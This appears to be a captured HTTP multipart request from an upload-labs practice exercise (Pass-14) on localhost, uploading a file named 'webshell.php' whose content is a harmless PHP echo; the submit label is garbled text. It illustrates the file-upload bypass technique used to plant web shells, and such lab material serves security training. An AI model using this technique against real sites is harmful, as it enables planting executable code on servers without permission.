 Referer: http://localhost:8080/upload-labs-master/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------121222236924982
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------121222236924982
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------121222236924982--